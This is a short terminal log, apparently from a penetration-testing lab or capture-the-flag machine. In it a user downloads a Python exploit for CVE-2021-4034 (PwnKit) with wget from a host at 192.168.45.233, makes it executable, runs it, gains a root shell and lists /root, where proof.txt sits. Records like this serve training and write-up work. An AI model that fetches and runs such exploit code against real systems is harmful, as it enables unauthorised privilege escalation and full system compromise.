 nexus@sona:/tmp$ wget http://192.168.45.233:21/CVE-2021-4034-1.py
--2025-04-17 02:44:59--  http://192.168.45.233:21/CVE-2021-4034-1.py
Connecting to 192.168.45.233:21... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘CVE-2021-4034-1.py’
CVE-2021-4034-1.py                                   100%[=================
2025-04-17 02:44:59 (69.8 KB/s) - ‘CVE-2021-4034-1.py’ saved [3262/3262]
nexus@sona:/tmp$ chmod 777 CVE-2021-4034-1.py
nexus@sona:/tmp$ python3 CVE-2021-4034-1.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
uid=0(root) gid=1000(nexus) groups=1000(nexus)
# cd /root
# ls
proof.txt  server.py  snap
#